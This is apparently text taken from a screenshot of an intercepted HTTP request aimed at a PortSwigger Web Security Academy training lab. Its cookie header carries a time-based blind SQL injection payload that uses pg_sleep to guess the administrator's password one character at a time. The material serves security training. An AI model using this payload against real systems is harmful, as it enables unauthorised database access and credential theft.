 Target: https://0abe00930474bbc380f44e0b003c007e.web-security-academy.net Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0abe00930474bbc380f44e0b003c007e.web-security-academy.net
3 Cookie: TrackingId=fZTIrhyQSSKpJIlE'%3B SELECT CASE WHEN (username='administrator' AND SUBSTR(password,1,1)='§a§') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users--; session=
XlG0nC2rdIfS99L9lhiRBC25BUDYARzY
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"